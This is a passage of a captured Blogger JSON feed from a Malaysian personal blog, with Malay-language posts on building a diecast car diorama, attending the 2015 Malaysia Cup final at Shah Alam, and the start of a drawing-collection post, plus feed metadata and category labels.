kolektor lain\u003C\/i\u003E) yang boleh digunakan untuk menukar situasi di atas dengan kaedah:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ECustom Diecast\u003C\/b\u003E - Mengubah warna\/ menambah \u003Ci\u003Edecal\u003C\/i\u003E supaya unik dan eksklusif\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDisplay Room\u003C\/b\u003E - Mewujud ruangan khas dengan \u003Ci\u003Eacrylic\u003C\/i\u003E \/ almari kaca\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDiorama\u003C\/b\u003E - ??\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ch1\u003E\n\u003Cspan style=\"font-size: small;\"\u003EApa Maksud Diorama\u003C\/span\u003E\u003C\/h1\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\na scene, often in miniature, reproduced in three dimensions by placing objects, figures, etc., in front of a painted background [1]\u003C\/blockquote\u003E\n\u003Ch1\u003E\n\u003Cspan style=\"font-size: small;\"\u003EProjek Pertama Membina Diorama Diecast\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDiorama boleh dibeli siap, tetapi untuk pilihan yang lebih meluas anda boleh bina diorama sendiri. Melalui pengalaman aku dalam projek pertama membina diorama, memang memerlukan perancangan teliti serta \u003Ca href=\"http:\/\/padinno.blogspot.my\/2011\/01\/konsep-sabar.html\"\u003Ekesabaran tinggi\u003C\/a\u003E untuk mendapatkan hasil yang terbaik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProjek diorama pertama ini, aku menggunakan sepenuhnya bahan asas semasa kelas Pendidikan Seni; antaranya kadbod keras, \u003Ci\u003Eliquid paper\u003C\/i\u003E, kertas pelekat, \u003Ci\u003Eplastic cover\u003C\/i\u003E untuk folio dan gam. Projek berskala 1:43 ini bermula April 2015 tetapi tertangguh sehingga sekarang. huhuuu...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LFPp9dFbtR8iAT8vWE6BkKCqVNZq0fXm2dfIo5-IMnTrhJPaTBMDEeVy_LIM9nosdsqTBIvEKcwO4OSRHxv-l1MobbctOAcQ0pVEdA7Qf9VE8n-lXKNyOM9uq5fUL4ibqgCmDltwLch4\/s1600\/Deraf+Background+Diorama.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deraf Diorama\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LFPp9dFbtR8iAT8vWE6BkKCqVNZq0fXm2dfIo5-IMnTrhJPaTBMDEeVy_LIM9nosdsqTBIvEKcwO4OSRHxv-l1MobbctOAcQ0pVEdA7Qf9VE8n-lXKNyOM9uq5fUL4ibqgCmDltwLch4\/s640\/Deraf+Background+Diorama.JPG\" title=\"Deraf Diorama\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO8pVSKnWHf5axwlVC5TfNWkroHhDDfUMdawfvjeKrPo4hzXevHwZ3jVyQX15UVjFL1CTpPaqJ8Ykb3IF-_DCQBW5-1p_BWx2ZGeLHpBZBMKzqmQt1lgWQ9N7rXkEo3lj2PGOqWTvyHxwy\/s1600\/Diorama+Padin+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Diorama Padin angle 2\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO8pVSKnWHf5axwlVC5TfNWkroHhDDfUMdawfvjeKrPo4hzXevHwZ3jVyQX15UVjFL1CTpPaqJ8Ykb3IF-_DCQBW5-1p_BWx2ZGeLHpBZBMKzqmQt1lgWQ9N7rXkEo3lj2PGOqWTvyHxwy\/s640\/Diorama+Padin+2.JPG\" title=\"Diorama Padin angle 2\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoJTN2BkHI2C4_sExW1hMAabnk5fHuGFNDu0G9oyJc78WMI156i9szFvohfZ7qEySQ4Si6eVv2KNgU1HsWMSqm_1LE5Lg4p31VQuOoeOTy7KKds_N0O23SIllvHPSUekbqkmEdNvOPakG\/s1600\/Ruang+Pejabat+Diorama.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ruang Pejabat\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoJTN2BkHI2C4_sExW1hMAabnk5fHuGFNDu0G9oyJc78WMI156i9szFvohfZ7qEySQ4Si6eVv2KNgU1HsWMSqm_1LE5Lg4p31VQuOoeOTy7KKds_N0O23SIllvHPSUekbqkmEdNvOPakG\/s640\/Ruang+Pejabat+Diorama.JPG\" title=\"Ruang Pejabat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Tzy4-_JVN_iYmfbFOOjm1MaCErcwzEPfKux1mBtjbyosZaonhd3HotmaMeU4PTqnW5MBBEuGohc77AX5yal0YDBhF-db5b6LsHPEzHEo1TLbWiaM_5oBdPMvTw_cwVvankQUAfCAj2WX\/s1600\/Pelan+Diorama.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pandangan Pelan\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Tzy4-_JVN_iYmfbFOOjm1MaCErcwzEPfKux1mBtjbyosZaonhd3HotmaMeU4PTqnW5MBBEuGohc77AX5yal0YDBhF-db5b6LsHPEzHEo1TLbWiaM_5oBdPMvTw_cwVvankQUAfCAj2WX\/s640\/Pelan+Diorama.JPG\" title=\"Pandangan Pelan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSetakat entri ini ditulis, belum ada apa - apa tambahan lagi rekabentuk projek pertama diorama ni. Mungkin aku kena \u003Ci\u003Edevelop\u003C\/i\u003E sedikit demi sedikit, sekurang - kurangnya ada juga aktiviti hujung minggu. Nak dapat semangat tu..... aduhai!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n[1] \u003Ca href=\"http:\/\/dictionary.reference.com\/browse\/diorama\"\u003ESumber\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4328374634764521009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4328374634764521009?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4328374634764521009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4328374634764521009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/02\/projek-pertama-diorama-diecast.html","title":"Projek Pertama Diorama Diecast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvdPJhF4NT1i6MsU1CB4iefqiuEFwZZDjOFa0HVy40_9mrXG6CwFQqahNQ1xPoJczhR3wOrcyt9gl3l4aEK3p5VxikqE9vw3v3pAVDbTzmhyphenhyphenfL2XJ3pwoUxFIQtrcuKmzvYsdEQfrpVbw\/s72-c\/Diorama+Padin+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2594583404688239017"},"published":{"$t":"2015-12-15T01:27:00.001+08:00"},"updated":{"$t":"2015-12-15T01:27:47.424+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"}],"title":{"type":"text","$t":"Bergembira Di Shah Alam"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHujung minggu lepas, secara tepat \u003Cb\u003E12.12.2015\u003C\/b\u003E aku bersama 3 rakan lain berkesempatan menyaksikan perlawanan akhir Piala Malaysia di antara pasukan Selangor dan Kedah. Umum, keputusan pada malam tersebut, Selangor berjaya menewaskan Kedah 2-0 seterusnya merangkul gelaran \u003Cb\u003EJuara Piala Malaysia 2015.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerlalu lama untuk menyaksikan Selangor mara ke \u003Ci\u003Efinal\u003C\/i\u003E, maka peluang ini tidak akan dilepaskan. Semasa era 2005 - 2008, selalu juga aku ke Stadium Shah Alam (SSA), kebetulan juga pada 2008 aku menjalani latihan industri di Selangor. Sekarang, mencari rezeki di Johor, susah juga nak kerap berkunjung ke sana.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMasa tu, memang geram sungguh dengan pemain import Kedah yang selalu menggagalkan misi Selangor, yang ditunjangi \u003Cb\u003EMarlon Alex James\u003C\/b\u003E dan \u003Cb\u003ENelson Martin\u003C\/b\u003E. Tetapi skrip 2015 dah berbeza.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuma, resah seketika apabila pemegang tiket kami berempat tidak muncul sehinggalah jam 6.45 petang. Ketika masuk ke stadium, keseluruhan tempat duduk tingkat bawah telah penuh diisi penyokong kedua - dua pasukan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHeVg7I_dXliImKeWY0LqcnoTD3MddeaMeMl1waEUCV6iTmiyCNOQhwQ-O_TX8NgP_FAxmdB_NsxS_mcPacNd_tbtnOQONeACmO8VqQ010mhGt9A2Th9FMiuXoGwmzDM-WwJkOW0MR6OV\/s1600\/Sebelum+Masuk.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHeVg7I_dXliImKeWY0LqcnoTD3MddeaMeMl1waEUCV6iTmiyCNOQhwQ-O_TX8NgP_FAxmdB_NsxS_mcPacNd_tbtnOQONeACmO8VqQ010mhGt9A2Th9FMiuXoGwmzDM-WwJkOW0MR6OV\/s640\/Sebelum+Masuk.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSuasana sebelum masuk stadium\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerada di tingkat yang paling atas, agak jauh juga pandangan ke tengah padang, dan tak dapat mengenal pasti siapa yang menjaringkan gol. Apa pun, kedudukan kali ini lebih baik berbanding \u003Ci\u003Efinal \u003C\/i\u003EPiala FA 2005 ketika menentang Perak - pagar paling atas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8HgirSpbNW7-N9CDlLfjuwmRLLGhiXGbPHoHyYsJM8kAEWF3FJDrnD-7RqLA1bMYzndyXybyufDAFstuTI5EWS3K2Idr4q7xDalAaITcTkcfUCbZ4g56HcsakHWw5rzv6x10qMslSGK7c\/s1600\/Pandangan+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8HgirSpbNW7-N9CDlLfjuwmRLLGhiXGbPHoHyYsJM8kAEWF3FJDrnD-7RqLA1bMYzndyXybyufDAFstuTI5EWS3K2Idr4q7xDalAaITcTkcfUCbZ4g56HcsakHWw5rzv6x10qMslSGK7c\/s640\/Pandangan+1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPenyokong membanjiri SSA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa pun, kemeriahan di stadium memang berbeza jika anda menonton di layar gergasi atau skrin TV di rumah. Sekali sekala dapat menonton pasukan kesayangan di stadium untuk perlawanan besar, OK la tu. Tambah - tambah memperoleh kemenangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda penyokong pasukan Selangor? Jika tidak, anda sokong pasukan mana? hahahh\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2594583404688239017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2594583404688239017?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2594583404688239017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2594583404688239017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2015\/12\/bergembira-di-shah-alam.html","title":"Bergembira Di Shah Alam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHeVg7I_dXliImKeWY0LqcnoTD3MddeaMeMl1waEUCV6iTmiyCNOQhwQ-O_TX8NgP_FAxmdB_NsxS_mcPacNd_tbtnOQONeACmO8VqQ010mhGt9A2Th9FMiuXoGwmzDM-WwJkOW0MR6OV\/s72-c\/Sebelum+Masuk.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/belajar%20melukis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13746
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-23T10:00:44.002+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/belajar+melukis?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/belajar%20melukis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/belajar+melukis\/-\/belajar+melukis?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-3175125222395947388"},"published":{"$t":"2016-04-01T00:36:00.001+08:00"},"updated":{"$t":"2016-04-03T20:54:27.129+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lukisan"}],"title":{"type":"text","$t":"Koleksi Lukisan Mac 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nMelukis merupakan salah satu terapi kepada diri sendiri. Selain hobi, kadangkala apa yang terbuku di dalam hati juga boleh diterjemah dalam bentuk lukisan. Cantik atau tidak, kemas atau tidak ia bukan masalah besar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBlog entri pertama April ni, PR kongsikan beberapa 